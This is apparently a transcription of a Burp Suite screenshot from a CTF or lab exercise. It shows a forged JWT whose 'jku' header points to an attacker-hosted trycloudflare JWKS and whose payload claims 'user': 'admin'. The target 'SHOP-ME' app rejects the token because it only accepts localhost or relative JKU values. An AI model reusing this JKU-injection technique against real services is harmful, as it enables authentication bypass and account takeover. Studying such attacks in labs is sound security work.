 Request
Pretty Raw Cookies JSON Web Token JWS Hackvertor
\n
JWT 1 - eyJhbGciOiJSUzI1NiIsImprdSI6Imh0dHBzOi8vdmlydXMtZmlzdC13aXRoLXBh ...
Serialized JWT
xsLWtub3duL2p3a3MuanNvbiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3MzgzMTUyNDN9.
QX3bAbA0_Q5TAhbZ_DqAoE1OgDLBoTneZgii8reMsrR4x9N3tpIv99309ZRkMcvcPwSoOnLG1Kd-KFm3aJXoWZOrMTKabwHUyC2SCq
C1EnDmpr6H0XZdZGyPzMkBLq2XLBzrvCiipx7P5PxC7PE-fXHx9o6fBblviaEgqf4tdLKxLffABTwN3XlnjZkqWf9dgm047ouJDcik
MGYRBHNxelANJSpp-pSqFts3rV4PQWpv1WJPQIBnpvwUgQkyAYvEC5SmKqiXMMS4ytsKlX4BbL3YkkaTzgK0wVQS3weA01kCHBOPL1
UtqMOCyvVxvfMQOc3PwiFwRUUXTp0cUg3OvQ
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "RS256",
"jku": "https://virus-fist-with-payments.trycloudflare.com/.well-known/jwks.json",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "admin",
"iat": 1738315243
}
Format JSON
Compact JSON
Signature
41 7D DB 01 B0 34 FD 0E 53 02 16
4D 4E 80 32 C1 A1 39 DE 66 08 A2
78 C7 D3 77 B6 92 2F F7 DD F4 F5
3F 04 A8 3A 72 C6 D4 A7 7E 28 59
93 AB 31 32 9A 6F 01 D4 C8 2D 92
E6 A6 BE 87 D1 76 5D 64 6C 8F CC
2C 1C EB BC 28 A2 A7 1E CF E4 FC
Information
• Issued At - Fri Jan 31 2025 09:20:43
Attack Sign Encrypt
Response
Pretty Raw Render Hackvertor
\n
SHOP-ME
Invalid JKU field. JKU should start with http://localhost or be a
working relative filepath to a JWK file